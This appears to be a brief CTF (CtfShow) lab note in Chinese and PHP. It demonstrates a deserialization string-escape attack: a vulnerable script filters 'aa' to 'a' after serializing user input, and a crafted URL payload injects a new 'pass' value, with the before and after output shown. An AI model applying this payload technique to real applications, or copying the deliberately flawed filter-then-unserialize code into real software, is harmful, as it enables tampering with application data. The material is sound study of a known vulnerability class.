 不安全 172.17.0.2/serialize/CtfShow/ik3.php?user=aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa&pass=llllllll";s:4:"pass";s:6:"123456";}
<?php
error_reporting(0);
highlight_file(__FILE__);
$arr['user'] = $_GET['user'];
$arr['pass'] = $_GET['pass'];
function filter($str){
    return str_replace('aa','a',$str);
}
$q = serialize($arr);
$w = filter($q);
echo '过滤前:'. $q . '</br>';
echo '过滤后:'. $w . '</br>';
$e = unserialize($w);
echo 'pass = ' . $e['pass'];
过滤前:a:2:{s:4:"user";s:54:"aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa";s:4:"pass";s:35:"llllllll";s:4:"pass";s:6:"123456";}";}
过滤后:a:2:{s:4:"user";s:54:"aaaaaaaaaaaaaaaaaaaaaaaaaaa";s:4:"pass";s:35:"llllllll";s:4:"pass";s:6:"123456";}";}
pass = 123456